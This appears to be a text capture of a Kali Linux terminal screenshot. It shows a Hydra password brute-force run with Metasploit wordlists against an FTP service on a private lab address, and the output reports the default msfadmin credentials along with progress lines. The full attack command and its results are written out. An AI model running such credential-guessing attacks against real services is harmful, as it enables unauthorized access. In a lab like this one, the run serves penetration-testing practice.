 File Actions Edit View Help
(kali㉿kali)-[/usr/share/wordlists/metasploit]
$ hydra -L ~/metasploit_users.txt -P unix_passwords.txt -e nsr ftp://10.0.2.9
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-20 13:59:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8096 login tries (l:8/p:1012), ~506 tries per task
[DATA] attacking ftp://10.0.2.9:21/
[21][ftp] host: 10.0.2.9   login: msfadmin   password: msfadmin
[STATUS] 1285.00 tries/min, 1285 tries in 00:01h, 6811 to do in 00:06h, 16 active
[STATUS] 625.67 tries/min, 1877 tries in 00:03h, 6219 to do in 00:10h, 16 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[STATUS] 427.71 tries/min, 2994 tries in 00:07h, 5102 to do in 00:12h, 16 active
[STATUS] 370.83 tries/min, 4450 tries in 00:12h, 3646 to do in 00:10h, 16 active
[STATUS] 346.53 tries/min, 5891 tries in 00:17h, 2205 to do in 00:07h, 16 active
[STATUS] 333.73 tries/min, 7342 tries in 00:22h, 754 to do in 00:03h, 16 active